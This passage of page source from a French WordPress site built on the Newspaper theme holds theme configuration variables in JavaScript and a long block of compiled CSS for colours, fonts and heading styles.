                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vegetik.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.vegetik.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c7e0c7dc6";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.vegetik.org/wp-content/uploads/2021/12/mob.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #7a7a7a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7a7a7a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #81d742;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #81d742;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #81d742;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #71be32;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }

body {
	background-color:#c10081;
	background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
